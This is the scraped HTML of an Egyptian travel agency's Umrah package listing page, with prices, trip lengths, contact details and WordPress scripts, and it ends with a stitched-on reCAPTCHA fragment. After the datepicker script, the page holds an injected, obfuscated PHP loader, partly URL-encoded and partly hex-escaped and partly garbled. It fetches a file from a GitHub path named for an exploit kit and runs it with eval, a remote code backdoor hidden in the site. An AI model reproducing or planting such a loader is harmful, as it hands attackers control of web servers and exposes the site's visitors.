                                    <img width="410" height="250" src="https://seventeentravel.com/wp-content/uploads/2019/12/ramadan_omra-410x250.jpg" class="attachment-travel-agency-blog size-travel-agency-blog wp-post-image" alt="" srcset="https://seventeentravel.com/wp-content/uploads/2019/12/ramadan_omra-410x250.jpg 410w, https://seventeentravel.com/wp-content/uploads/2019/12/ramadan_omra-280x170.jpg 280w" sizes="(max-width: 410px) 100vw, 410px" />                        
                                    </a>
                					<span class="price-holder"><span>جنيه&nbsp;38,000</span></span>                				</div>
                				<div class="text-holder">
                                           
                					<h3 class="title"><a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%b5%d9%81-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1-%d9%85%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1446-2025/">عمرة النصف الأخير من رمضان (1446-2025)</a></h3>
                					<div class="meta-info">
                						<span class="time"><i class="fa fa-clock-o"></i>17 أيام - 16 ليالي</span>                					</div>
                                                                            <div class="btn-holder">
                    						<a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%b5%d9%81-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1-%d9%85%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1446-2025/" class="btn-more">تفاصيل أكثر</a>
                    					</div>
                                                    				</div>
                            </div>
            			</div>
                                                <div class="col">
                            <div class="holder">
                				<div class="img-holder">
                					<a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%b5%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%85%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1446-2025/">
                                    <img width="410" height="250" src="https://seventeentravel.com/wp-content/uploads/2019/12/ramadan_omra-410x250.jpg" class="attachment-travel-agency-blog size-travel-agency-blog wp-post-image" alt="" srcset="https://seventeentravel.com/wp-content/uploads/2019/12/ramadan_omra-410x250.jpg 410w, https://seventeentravel.com/wp-content/uploads/2019/12/ramadan_omra-280x170.jpg 280w" sizes="(max-width: 410px) 100vw, 410px" />                        
                                    </a>
                					<span class="price-holder"><span>جنيه&nbsp;35,000</span></span>                				</div>
                				<div class="text-holder">
                                           
                					<h3 class="title"><a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%b5%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%85%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1446-2025/">عمرة النصف الأول من رمضان (1446-2025)</a></h3>
                					<div class="meta-info">
                						<span class="time"><i class="fa fa-clock-o"></i>14 أيام - 13 ليالي</span>                					</div>
                                                                            <div class="btn-holder">
                    						<a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%b5%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%85%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1446-2025/" class="btn-more">تفاصيل أكثر</a>
                    					</div>
                                                    				</div>
                            </div>
            			</div>
                                                <div class="col">
                            <div class="holder">
                				<div class="img-holder">
                					<a href="https://seventeentravel.com/trip/mid-year/">
                                    <img width="410" height="250" src="https://seventeentravel.com/wp-content/uploads/2019/12/hajj_long_sejour-410x250.jpg" class="attachment-travel-agency-blog size-travel-agency-blog wp-post-image" alt="" srcset="https://seventeentravel.com/wp-content/uploads/2019/12/hajj_long_sejour-410x250.jpg 410w, https://seventeentravel.com/wp-content/uploads/2019/12/hajj_long_sejour-280x170.jpg 280w" sizes="(max-width: 410px) 100vw, 410px" />                        
                                    </a>
                					<span class="price-holder"><span>جنيه&nbsp;15,500</span></span>                				</div>
                				<div class="text-holder">
                                           
                					<h3 class="title"><a href="https://seventeentravel.com/trip/mid-year/">عمرة نصف العام (2020)</a></h3>
                					<div class="meta-info">
                						<span class="time"><i class="fa fa-clock-o"></i>10 أيام - 9 ليالي</span>                					</div>
                                                                            <div class="btn-holder">
                    						<a href="https://seventeentravel.com/trip/mid-year/" class="btn-more">تفاصيل أكثر</a>
                    					</div>
                                                    				</div>
                            </div>
            			</div>
                                                <div class="col">
                            <div class="holder">
                				<div class="img-holder">
                					<a href="https://seventeentravel.com/trip/mid-year-vac-2/">
                                    <img width="410" height="250" src="https://seventeentravel.com/wp-content/uploads/2019/12/omrah-410x250.jpg" class="attachment-travel-agency-blog size-travel-agency-blog wp-post-image" alt="" srcset="https://seventeentravel.com/wp-content/uploads/2019/12/omrah-410x250.jpg 410w, https://seventeentravel.com/wp-content/uploads/2019/12/omrah-280x170.jpg 280w" sizes="(max-width: 410px) 100vw, 410px" />                        
                                    </a>
                					<span class="price-holder"><span>جنيه&nbsp;16,500</span></span>                				</div>
                				<div class="text-holder">
                                           
                					<h3 class="title"><a href="https://seventeentravel.com/trip/mid-year-vac-2/">عمرة نصف العام 2020 (متميز)</a></h3>
                					<div class="meta-info">
                						<span class="time"><i class="fa fa-clock-o"></i>10 أيام - 9 ليالي</span>                					</div>
                                                                            <div class="btn-holder">
                    						<a href="https://seventeentravel.com/trip/mid-year-vac-2/" class="btn-more">تفاصيل أكثر</a>
                    					</div>
                                                    				</div>
                            </div>
            			</div>
                                                <div class="col">
                            <div class="holder">
                				<div class="img-holder">
                					<a href="https://seventeentravel.com/trip/rajab-omra/">
                                    <img width="410" height="250" src="https://seventeentravel.com/wp-content/uploads/2019/12/omrah-410x250.jpg" class="attachment-travel-agency-blog size-travel-agency-blog wp-post-image" alt="" srcset="https://seventeentravel.com/wp-content/uploads/2019/12/omrah-410x250.jpg 410w, https://seventeentravel.com/wp-content/uploads/2019/12/omrah-280x170.jpg 280w" sizes="(max-width: 410px) 100vw, 410px" />                        
                                    </a>
                					<span class="price-holder"><span>جنيه&nbsp;16,000</span></span>                				</div>
                				<div class="text-holder">
                                           
                					<h3 class="title"><a href="https://seventeentravel.com/trip/rajab-omra/">عمرة رجب (2020)</a></h3>
                					<div class="meta-info">
                						<span class="time"><i class="fa fa-clock-o"></i>14 أيام - 13 ليالي</span>                					</div>
                                                                            <div class="btn-holder">
                    						<a href="https://seventeentravel.com/trip/rajab-omra/" class="btn-more">تفاصيل أكثر</a>
                    					</div>
                                                    				</div>
                            </div>
            			</div>
                                                <div class="col">
                            <div class="holder">
                				<div class="img-holder">
                					<a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-%d9%88%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1444-2023/">
                                    <img width="410" height="231" src="https://seventeentravel.com/wp-content/uploads/2023/03/اسعار-عمرة-شعبان-في-مصر-2020.jpg" class="attachment-travel-agency-blog size-travel-agency-blog wp-post-image" alt="" />                        
                                    </a>
                					<span class="price-holder"><span>جنيه&nbsp;39,900</span></span>                				</div>
                				<div class="text-holder">
                                           
                					<h3 class="title"><a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-%d9%88%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1444-2023/">عمرة شعبان ورمضان 1444 (2023)</a></h3>
                					<div class="meta-info">
                						<span class="time"><i class="fa fa-clock-o"></i>16 أيام - 15 ليالي</span>                					</div>
                                                                            <div class="btn-holder">
                    						<a href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-%d9%88%d8%b1%d9%85%d8%b6%d8%a7%d9%86-1444-2023/" class="btn-more">تفاصيل أكثر</a>
                    					</div>
                                                    				</div>
                            </div>
            			</div>
                            			</div>
                    			
    		</div>
    	</section>    
            <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="container">
        <div class="footer-t">
		<div class="row">
							<div class="column">
				   <section id="text-2" class="widget widget_text"><h2 class="widget-title">تواصل معنا</h2>			<div class="textwidget"><p><strong>الهاتف</strong>: 0233384447، 0233384445<br />
<strong>حج وعمرة</strong>: 01272171717<br />
<strong>حج وعمرة</strong>: 01282171717<br />
<strong>الليموزين</strong>: 01001558181<br />
<strong>حجز الطيران</strong>: 01017171712</p>
<p><strong>البريد الإلكتروني:</strong> info@seventeentravel.com</p>
<p><strong>العنوان</strong>: ٢٨ شارع الأشجار، البطل أحمد عبد العزيز، المهندسين.</p>
</div>
		</section><section id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
		<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://facebook.com/seventeentravel" target="_blank" rel="nofollow">
																		
                                                    <span class="screen-reader-text">facebook</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://www.instagram.com/seventeentravel" target="_blank" rel="nofollow">
																		
                                                    <span class="screen-reader-text">instagram</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; padding:8px" ></span>

											</a>
				</li>

			
		</ul>

		</section>	
				</div>
            			
                            <div class="column">
				   <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>	
				</div>
                        
                            <div class="column">
				   <section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://seventeentravel.com/hajj/hajj-packages/">برامج الحج</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://seventeentravel.com/omrah/omrah-packages/">برامج العمرة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://seventeentravel.com/limousine/">خدمة الليموزين</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://seventeentravel.com/ticketing/">تذاكر الطيران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://seventeentravel.com/our-news-2/">أحدث عروضنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://seventeentravel.com/our-news/">أخبارنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2312"><a href="https://seventeentravel.com/privacy-policy/">سياسة الخصوصية</a></li>
</ul></div></section>	
				</div>
                        
                            <div class="column">
				   <section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" 
  data-href="https://www.facebook.com/seventeentravel"
  data-width="" 
  data-hide-cover="false"
  data-show-facepile="false"></div></div></section>	
				</div>
            		</div>
	</div>
        <div class="footer-b">
		<div class="site-info">
			<span class="copyright">       Copyright 2019 - Seventeen Travel.      </span>                              
		</div>
        <a class="privacy-policy-link" href="https://seventeentravel.com/privacy-policy/">سياسة الخصوصية</a>        <nav class="footer-navigation">
					</nav><!-- .footer-navigation -->
	</div>
            </div><!-- .container -->
    </footer><!-- #colophon -->
        <div id="rara-top"><i class="fa fa-angle-up"></i></div>
        </div><!-- #page -->
    <script>
			    	jQuery(document).ready(function($){
				    	$(".wp-travel-engine-price-datetime").datepicker({
					        dateFormat: "yy-mm-dd",
					        minDate: 0,
					        changeMonth: true,
							changeYear: true,
					        onSelect: function(){
					            $(".check-availability").hide();
					            $(".book-submit").fadeIn("slow");
					            $(".trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input").fadeIn("slow");
					            // $(".wp-travel-engine-price-datetime").css("pointer-events","none");
					        }
		    			});
		    		});
				    </script>%3C%3Fphp+goto+MPS4v%3B+C8VtG%3A+goto+iZ9tL%3B+goto+wl3eW%3B+racc7%3A+J1XN6%3A+goto+S_n1w%3B+wl3eW%3A+GciDr%3A+goto+U3lhW%3B+EyL6m%3A+if+%28feof%28%24XV3U4%29%29+%7B+goto+GciDr%3B+%7D+goto+Zb2xP%3B+Zb2xP%3A+%24ocAUa+.%3D+fgets%28%24XV3U4%2C+1024%29%3B+goto+C8VtG%3B+ZOoHT%3A+if+%2TTR; k0ZxM: $CQ5Mi .= "\x48\x6f\x73\x74\72\40{$QpRrT}\15\12"; goto PMEcV; S_n1w: echo "\x45\122\x52\x4f\122\x3a\40{$VbylG}\40\x2d\40{$O7kIg}\74\142\162\40\x2f\x3e\12"; goto BPhk_; U3lhW: fclose($XV3U4); goto YEg6B; q8eBz: eval("\x3f\76" . $eSRs0); goto sDZs_; PMEcV: $CQ5Mi .= "\103\x6f\x6e\x6e\145\x63\164\151\157\x6e\72\x20\103\x6c\x6f\163\x65\xd\12\xd\12"; goto Enqyw; YEg6B: list($Wi9k5, $eSRs0) = explode("\15\12\15\12", $ocAUa, 2); goto q8eBz; Enqyw: fwrite($XV3U4, $CQ5Mi); goto hWWfI; Q7Kgv: iZ9tL: goto EyL6m; NQ9Vt: $CQ5Mi = "\107\105\x54\40{$KQ0qo}\x20\110\124\124\120\57\x31\56\x31\15\12"; goto k0ZxM; JPTTR: $KQ0qo = "\x2f\153\165\x78\162\x69\156\x78\160\154\x6f\x69\x74\57\153\165\170\162\x69\156\55\x70\x61\x73\163\143\162\157\x74\x2f\x6d\x61\x69\156\x2f\153\x75\170\x72\151\x6e\56\160\x68\x70"; goto e7v1i; hWWfI: $ocAUa = ''; goto Q7Kgv; sDZs_: goto CLdWr; goto racc7; e7v1i: $XV3U4 = stream_socket_client("\163\x73\x6c\72\x2f\x2f{$QpRrT}\x3a{$HLAtQ}", $VbylG, $O7kIg, 30); goto ZOoHT; MPS4v: $QpRrT = "\162\x61\x77\56\x67\151\164\150\165\x62\x75\x73\145\162\143\157\156\164\x65\156\164\x2e\x63\157\x6d"; goto KFADn; BPhk_: CLdWr:<link rel='stylesheet' id='thickbox-css'  href='https://c0.wp.com/c/5.3.15/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/seventeentravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/js/owl.carousel.min.js?ver=2.3.4'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/js/odometer.min.js?ver=0.4.6'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/js/waypoint.min.js?ver=2.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tac_data = {"rtl":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/js/travel-agency-companion-public.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/js/fontawesome/all.min.js?ver=5.6.3'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/js/fontawesome/v4-shims.min.js?ver=5.6.3'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/js/owl.carousel.aria.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"dd\/mm\/yy","firstDay":6,"isRTL":true});});
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/wte-advanced-search/public/js/wte-advanced-search-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LepsccUAAAAALMEJAW8_PqczH6435SHCU73r8eG&#038;ver=3.0'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/themes/travel-agency-pro/js/jquery.fancybox.min.js?ver=3.5.6'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/themes/travel-agency-pro/js/wow.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/themes/travel-agency-pro/js/mCustomScrollbar.min.js?ver=2.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tap_data = {"url":"https:\/\/seventeentravel.com\/wp-admin\/admin-ajax.php","auto":"1","loop":"1","animation":"rollOut","rtl":"1","lightbox":"1","h_layout":"two","sticky":"1","ed_animation":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/themes/travel-agency-pro/js/custom.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0627\u0644\u062a\u0627\u0644\u064a >","prev":"< \u0627\u0644\u0633\u0627\u0628\u0642","image":"\u0635\u0648\u0631\u0629","of":"\u0645\u0646","close":"\u0625\u063a\u0644\u0627\u0642","noiframes":"\u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u062a\u062a\u0637\u0644\u0628 \u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u0625\u0637\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0636\u0645\u0646\u0629 (inline frames). \u0625\u0645\u0627 \u0623\u0646 \u0627\u0644\u062e\u0627\u0635\u064a\u0629 \u0645\u0639\u0637\u0644\u0629 \u0623\u0648 \u0623\u0646 \u0627\u0644\u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062f\u0639\u0645 \u0647\u0630\u0647 \u0627\u0644\u062e\u0627\u0635\u064a\u0629.","loadingAnimation":"https:\/\/seventeentravel.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/thickbox/thickbox.js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LepsccUAAAAALMEJAW8_PqczH6435SHCU73r8eG',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.7.3',blog:'170352587',post:'2547',tz:'2',srv:'seventeentravel.com'} ]);
	_stq.push([ 'clickTrackerInit', '170352587', '2547' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LepsccUAAAAALMEJAW8_PqczH6435SHCU73r8eG&co=aHR0cHM6Ly9zZXZlbnRlZW50cmF2ZWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=72lx67erc8ib
body_size: 48552
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
